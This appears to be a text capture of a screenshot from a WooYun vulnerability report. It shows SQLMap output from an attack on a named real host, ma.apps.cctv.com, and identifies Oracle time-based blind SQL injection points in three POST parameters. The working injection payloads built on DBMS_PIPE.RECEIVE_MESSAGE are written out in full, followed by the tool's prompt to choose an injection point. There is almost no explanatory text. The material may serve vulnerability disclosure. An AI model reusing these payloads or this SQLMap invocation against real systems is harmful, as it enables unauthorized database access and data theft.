 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://ma.apps.cctv.com/Enterprise/Ent...
[14:38:52] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[14:38:53] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:38:55] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:38:56] [INFO] testing 'Oracle AND time-based blind'
[14:38:57] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[14:39:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[14:39:26] [WARNING] POST parameter 'currpage' is not injectable
sqlmap identified the following injection points with a total of 785 HTTP(s) req
uests:
---
Parameter: enterprise_cnname (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: enterprise_cnname=%CF%C3%C3%C5%' AND 4618=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(81)||CHR(75)||CHR(102)||CHR(84),6) AND '%'='&enterprise_belong_isoc=%C7%EB%
D1%A1%D4%F1%D0%AD%BB%E1&enterprise_belong_trade=0&enterprise_credit_rating=&curr
page=1
Parameter: enterprise_belong_isoc (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: enterprise_cnname=%CF%C3%C3%C5&enterprise_belong_isoc=%C7%EB%D1%A1%
D4%F1%D0%AD%BB%E1' AND 1234=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(78)||CHR(114)
||CHR(102),6) AND 'nEMj'='nEMj&enterprise_belong_trade=0&enterprise_credit_ratin
g=&currpage=1
Parameter: enterprise_credit_rating (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: enterprise_cnname=%CF%C3%C3%C5&enterprise_belong_isoc=%C7%EB%D1%A1%
D4%F1%D0%AD%BB%E1&enterprise_belong_trade=0&enterprise_credit_rating=' AND 7124=
DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(72)||CHR(71)||CHR(72),6) AND 'ORxh'='ORxh
&currpage=1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: enterprise_cnname, type: Single quoted string (defau
lt)
[1] place: POST, parameter: enterprise_belong_isoc, type: Single quoted string
[2] place: POST, parameter: enterprise_credit_rating, type: Single quoted string
[q] Quit
>
www.wooyun.org